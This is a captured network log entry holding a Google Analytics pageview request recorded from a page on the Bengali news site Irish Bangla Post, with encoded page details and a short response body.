request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1816726449&t=pageview&_s=1&dl=https%3A%2F%2Firishbanglapost.com%2F%25E0%25A6%25AE%25E0%25A7%258B%25E0%25A6%25B9%25E0%25A6%25BE%25E0%25A6%25AE%25E0%25A7%258D%25E0%25A6%25AE%25E0%25A6%25A6-%25E0%25A6%25A8%25E0%25A6%25BE%25E0%25A6%25B8%25E0%25A6%25BF%25E0%25A6%25AE%25E0%25A7%2587%25E0%25A6%25B0-%25E0%25A6%25AE%25E0%25A7%2583%25E0%25A6%25A4%25E0%25A7%258D%25E0%25A6%25AF%25E0%25A7%2581%25E0%25A6%25A4%2F&ul=en-us%40posix&dt=%E0%A6%AE%E0%A7%8B%E0%A6%B9%E0%A6%BE%E0%A6%AE%E0%A7%8D%E0%A6%AE%E0%A6%A6%20%E0%A6%A8%E0%A6%BE%E0%A6%B8%E0%A6%BF%E0%A6%AE%E0%A7%87%E0%A6%B0%20%E0%A6%AE%E0%A7%83%E0%A6%A4%E0%A7%8D%E0%A6%AF%E0%A7%81%E0%A6%A4%E0%A7%87%20%E0%A6%AE%E0%A6%BF%E0%A6%B0%E0%A7%8D%E0%A6%9C%E0%A6%BE%20%E0%A6%AB%E0%A6%96%E0%A6%B0%E0%A7%81%E0%A6%B2%E0%A7%87%E0%A6%B0%20%E0%A6%B6%E0%A7%8B%E0%A6%95%20-%20Irish%20Bangla%20Post&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=404836756&gjid=338359232&cid=54438928.1769027836&tid=UA-177339941-1&_gid=912361582.1769027836&_r=1&_slc=1&z=678707660
body_size: -452
content:
2,cG-1SFFHN1L6P